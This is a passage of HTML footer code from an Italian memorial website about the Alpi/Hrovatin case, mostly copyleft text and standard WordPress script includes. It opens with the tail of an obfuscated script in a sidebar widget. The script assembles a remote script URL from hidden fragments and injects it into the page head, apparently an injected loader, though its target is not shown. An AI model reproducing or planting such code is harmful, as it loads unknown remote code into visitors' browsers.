    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>